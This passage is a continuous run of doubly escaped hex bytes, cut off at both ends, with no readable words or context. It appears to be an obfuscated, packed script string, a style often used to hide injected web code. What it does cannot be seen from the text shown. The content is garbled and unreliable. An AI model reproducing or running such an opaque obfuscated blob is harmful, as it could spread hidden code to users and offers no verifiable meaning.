x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x49\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\